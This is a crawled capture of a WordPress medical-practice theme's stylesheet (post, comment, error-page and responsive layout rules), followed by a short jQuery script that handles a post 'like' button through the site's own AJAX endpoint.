	text-align: left;
}
.entry-cover .sticky-post,
.no-post-thumbnail .entry-cover .sticky-post {
	right: auto;
	left: 0
}
.sticky-post {
	background-color: #333333;
	color: #ffffff;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.04em;
	line-height: 20px;
	padding: 4px 15px 3px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 3;
}
blockquote,
.entry-content blockquote {
	border-left: 5px solid #00d2eb;
	margin: 15px 0;
	padding: 0 15px;
}
article[class*="type-"] .entry-content blockquote p,
blockquote p,
.entry-content blockquote p {
	color: #292929;
	font-size: 16px;
	line-height: 24px; 
	font-style: italic;
	letter-spacing: 0.52px;
	font-family: "Lato",sans-serif;
}
.comments-area .comment-content  blockquote p {
	color: #292929;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.52px;
    line-height: 24px; 
}
blockquote cite a {
	color: #777;
}
.entry-content {
	display: inline-block;
	width: 100%;
}
.entry-content .wp-caption-text a {
	color: #000;
}

/* - Single Post Tag & Categories */
.single-post .entry-categories,
.single-post .entry-tags {
	display: block;
	margin-bottom: 10px;
}
.single-post .entry-categories > span,
.single-post .entry-tags > span {
	color: #000;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;	
	margin-right: 10px;
	text-transform: uppercase;
}
.single-post  .entry-categories a,
.single-post  .entry-tags a {
	color: #777;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
	margin-right: 5px;
	display: inline-block;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;	
}
.single-post  .entry-categories a:last-of-type,
.single-post  .entry-tags a:last-of-type {
	margin-right: 0;
}
.single-post  .entry-categories a::after,
.single-post  .entry-tags a::after {
	position: relative;
	content: ",";
	color: #777;
	font-size: 16px;
}
.single-post  .entry-categories a:last-child::after,
.single-post  .entry-tags a:last-child::after {
	content: "";
}
.single-post  .entry-categories a:hover,
.single-post  .entry-tags a:hover {
	color: #00d2eb;
}

/* - About Author */
.about-author {
	display: inline-block;
	position: relative;
	width: 100%;
	border: 1px solid #e6e6e6;
	padding: 15px;
	margin-top: 15px;
}
.about-author img{
	float: left;
}
.author-details {
	padding-left: 100px;
}
.author-details .byline a {
	color: #000;
	text-decoration: none;
	font-size: 16px;
	font-weight: 600;
	display: block;
	text-transform: capitalize;
}
.author-details .byline a i {
	margin-right: 5px;
	display: inline-block;
}
.author-details p {
	font-size: 14px;
	line-height: 26px;
	color: #777;
}

.no-post-thumbnail .post-detail {
	bottom: auto;
	left: auto;
	margin-bottom: 15px;
	position: relative;
}
.no-post-thumbnail .post-excerpt {
	padding: 20px 0 0;
}
.comment-content h2 {
	line-height: 40px;
}
.single-post .post-social {
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 50px;
	margin-bottom: 50px;
}
.single-post .social-share {
	display: inline-block;
    margin-top: 20px;
	margin-bottom: 15px;
	padding-left: 0;
}
.single-post .social-share-block  span {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-top: 28px;
	margin-bottom: 5px;
	font-family: "Raleway",sans-serif;
    font-size: 14px;
	font-weight: 500;
}
.single-post .social-share span i {
	margin-right: 5px;
}
.single-post .social-share li {
	display: inline-block;
	margin-right: 5px;
}
.single-post .social-share li a {
	border: 1px solid #6f6f6f;
	color: #6f6f6f;
	float: left;
	height: 35px;
	line-height: 35px;
	text-align: center;
	transition: all 1s ease 0s;
	width: 35px;	
}
.single-post .social-share li a:hover {
	border-color: #00d2eb;
	color: #00d2eb
}
.single-post .social-share li:last-of-type {
	margin-right: 0;
}

/* ## Error Section  */
.error-block {
	margin: 80px 0;
	display: inline-block;
	width: 100%;
}
.error404 .footer-main-2 {
	margin-top: 0;
}
.error-block h2 {
	color: #000;
	font-size: 100px;
	line-height: 150px;
	margin-bottom: 20px;
	padding: 0 15px;
}
.error-block h3 {
	font-size: 25px;
	font-weight: 500;
	letter-spacing: 0.5px;
	margin-top: 0;
	margin-bottom: 30px;
	line-height: 33px;
}
.error-block .searh-block {
	display: block;
	max-width: 555px;
	margin: 0 auto 40px;
}
.error-block .searh-block .form-control {
	height: 42px;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	color: #000;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	padding-right: 20px;
}

/* - Placeholder */
.error-block .searh-block .form-control::-webkit-input-placeholder {
   color: #000;
}
.error-block .searh-block .form-control:-moz-placeholder {
   color: #000; 
}
.error-block .searh-block .form-control::-moz-placeholder { 
   color: #000;
}
.error-block .searh-block .form-control:-ms-input-placeholder {
   color: #000; 
}
.error-block .page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	height: 42px;
	border: none;
	border-radius: 0;
	background-color: #01d1ea;
	color: #fff;
	padding-left: 30px;
	padding-right: 30px;
}
.error-block .page_search .searchform .btn.btn-default :hover {
	background-color: #000;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		min-width: 150px;
		position: absolute;
		background-color: #fff;
		padding: 0;
	}
	
	/* - WPML Dropdown */
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li {
		padding: 0 20px;
		list-style: none;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li  a {
		padding: 10px 0px;
		white-space: normal;
		word-wrap: break-word;
		display: inline-block;
		text-decoration: none;
		outline: none;
		color: #131313;
	}
}

/* - min-width: 782 */
@media (max-width: 782px) {
	
	/* - AdminBar */ 
	body.admin-bar .navbar-fixed-top {
		margin-top: 46px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* Wpml Menu */
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		width: 100%;
		background-color: transparent;
		padding: 0;
		padding: 0 10px 10px;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .submenu-languages {
		position: relative;
		padding: 0px;
	}
	.ownavigation .navbar-nav .submenu-languages li  {
		list-style: none;
	}
	.ownavigation .navbar-nav .submenu-languages li a {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		padding: 8px 0;
		display: inline-block;
		text-decoration: none;
	}
	.ownavigation .navbar-nav .sub-menu {
		transition: all 1s ease 0s;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
	}	
	
	.menu-setting {
		margin-top: 0;
		margin-bottom: 20px;
	}
	
	/* - Comment Form  */
	.comments-area {
		margin-top: 30px;
	}
	.comment-list .children {
		margin: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}
	.comment-author .avatar {
		max-width: 70px;
	}
	.comment-body {
		padding: 22px 25px 22px 85px;
	}
	.comments-title {
		font-size: 16px;
		line-height: 30px;
		margin-top: 5px;
	}
	.comments-area .comment-form-author,
	.comments-area .comment-form-email, 
	.comments-area .comment-form-url {
		width: 100%;
	}	
	
	.single-post .post-categories::before {
		left: 90px;
	}
	.single-post .article[class*="type-"] .entry-title {	
		font-size: 22px;
		line-height: 31px;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 112px;
	}
	.post-categories > span {
		display: inline-block;
		margin-bottom: 8px;
	}
	.single-post .post-categories a {
		padding: 10px 12px;
	}
	
	/* - Breadcrumb */
	.breadcrumb,
	.pagebanner .pagebanner-content h3 {
		width: 100%;
		float: none;
		text-align: left;
	}
	.breadcrumb {
		padding: 5px 15px;
		text-align: center;
		width: 100%;
		margin: 0;
		float: left;
	}
	
	/* - PageBanner */
	.page-banner h3 {
		font-size: 28px;
		line-height: 37px;
	}
	
	.widget_calendar #next a,
	.widget_calendar #prev  a {
		margin-left: 6px;
		margin-right: 6px;
	}
	
	/* - Widget Setting */	
	.widget-title {
		line-height: 26px;
	}
	.widget.widget_rss .rsswidget,
	.widget.widget_recent_entries ul li a {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
	
	.comment-list .children {
		padding-left: 5px;
	}	
	.single-post .social-share-block {
		padding-left: 93px;
	}
}

/* - min-width: 768 */
@media (min-width: 768px) {	
	
	.site-main .content-left,
	.site-main .sidebar-left {
		float: left;
	}	
	.site-main .content-right,
	.site-main .sidebar-right {
		float: right;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.comment-list .children {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
		
	.page-banner .container {
		max-width: 970px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.site-main .content-left {
		padding-right: 15px;
	}
	.site-main .content-right {
		padding-left: 15px;
	}
	
	.page-banner .container {
		max-width: 750px;
	}
	
}

/* - min-width: 320 to max-width: 600 */
@media only screen and (min-width: 320px) and (max-width: 600px) {
	
	body.admin-bar .navbar-fixed-top {
		margin-top: 0;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	.widget-area .widget::after {
		right: 0;
	}
	.widget-area.sidebar-right .widget::after {
		left: 0;
	}
	/* - Post Formats */
	.format-video iframe,
	.format-video video {
		min-height: auto;
		height: auto;
	}
	
	/* - Widget Area */
	.widget-area {
		margin-top: 30px;
	}
	
	/* - Comment Form */
	.comments-area {
		padding-left: 0;
	}
	.comment-list .reply {
		margin-left: 0;
	}
	.comment-metadata {
		margin-top: 5px;
	}
	.comment-author .fn a.url {
		font-size: 15px;
	}
	.comment-author .says {
		font-size: 13px;
	}	
	.comment-author .avatar{
		max-width: 68px;
	}
	.single-post .social-share-block,
	.single-post .post-categories {
		padding-left: 0;
	}
	.single-post .post-categories::before {
		left: 0;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 21px;
	}
	
	/* - Color Switcher */
	body .corner {
		display: none;
	}

	/* - Sticky Posts */
	.breadcrumb-content {
		padding: 10px 15px;
	}
	.page-banner .breadcrumb a,
	.page-banner .breadcrumb span {
		line-height: 20px;
		font-size: 15px;
	}
	
	.author-intro {
		padding-left: 0;
	}
	
	article[class*="type-"] .entry-content > .btn-block .about-author a {
		margin-top: 15px;
	}
	
	/* - Pagination */
	.pagination {
		text-align: center;
		margin-top: 35px;
	}	
	.single .entry-content h2 {
		font-size: 22px;
		line-height: 32px;
	}	
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* - Comment Section */	
	.comment-list .children {
		margin: 0;
		padding: 0;
	}
	.comment-body {
		padding: 15px 15px 15px 70px;
	}
	.comment-author .avatar {
		max-width: 60px;
	}
	
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}		
	.single-post article[class*="type-"] .entry-content > .post-date,
	article[class*="type-"] .entry-content > .post-date a {
		width: 70px;
		font-size: 22px;
	}
	.single-post article[class*="type-"] .entry-content > .post-date span,
	article[class*="type-"] .entry-content > .post-date a span {
		font-size: 14px;
	}
	article[class*="type-"] .entry-content .entry-meta span i {
		margin-right: 8px;
	}
	article[class*="type-"] .entry-footer .tags-links > a {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.page-banner h3 {
		font-size: 20px;
		line-height: 30px;
	}
}

/* - max-width: 400 */
@media (max-width: 400px) {
	
	.owclearfix-cnt2:after,
	.owclearfix-cnt3:after {
		clear: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/include/postlike/simple-likes-public.js?ver=0.5
body_size: 603
content:
(function( $ ) {
	'use strict';

	$(document).on('click', '.sl-button', function() {

		var button = $(this);
		var post_id = button.attr('data-post-id');
		var security = button.attr('data-nonce');
		var iscomment = button.attr('data-iscomment');
		var allbuttons;

		if ( iscomment === '1' ) { /* Comments can have same id */
			allbuttons = $('.sl-comment-button-'+post_id);
		} else {
			allbuttons = $('.sl-button-'+post_id);
		}

		var loader = allbuttons.next('#sl-loader');

		if ( post_id !== '' ) {

			$.ajax({
				type: 'POST',
				url: simpleLikes.ajaxurl,
				data : {
					action : 'doctor_process_simple_like',
					post_id : post_id,
					nonce : security,
					is_comment : iscomment
				},
				beforeSend:function(){
					loader.html('&nbsp;<div class="loader">Loading...</div>');
				},
				success: function(response) {
					var icon = response.icon;
					var count = response.count;
				allbuttons.html(icon+count);
					if(response.status === 'unliked') {
						var like_text = simpleLikes.like;
						allbuttons.prop('title', like_text);
						allbuttons.removeClass('liked');
						$(".like-label").removeClass('liked');
					} else {
						var unlike_text = simpleLikes.unlike;
						allbuttons.prop('title', unlike_text);
						allbuttons.addClass('liked');
						$(".like-label").addClass('liked');
					}
					loader.empty();					
				}
			});
			
		}
		return false;
	});
})( jQuery );
